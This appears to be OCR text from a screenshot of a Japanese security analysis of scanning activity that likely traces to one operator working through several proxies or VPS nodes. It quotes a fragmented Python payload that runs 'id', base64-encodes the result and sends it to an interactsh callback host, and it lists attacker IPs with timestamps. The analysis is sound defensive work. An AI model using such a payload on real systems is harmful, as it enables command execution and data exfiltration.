
く、単一のオペレーターが複数のプロ
キシまたはVPSノードを介してスキャン
していた可能性が高いと考えられま
す。
_r = 
__import__
(
'os'
).popen(
'id'
_enc = 
__import__
(
'base64'
__import__
(
'urllib.request'
).request.urlope
subdomain>.oast.*//'
 + _enc)
このペイロードは id を実行し、その出
力をbase64でエンコードし、interactsh
のコールバックサーバーに流出させま
す。各リクエストは一意のinteractshサ
ブドメインを使用していますが、コー
ドのテンプレートはすべてのIPで同一で
す。
16
:
04
:
57
 UTC — 
77.110
.106
.154
 → id → 
16
:
05
:
23
 UTC — 
209.97
.165
.247
 → id → 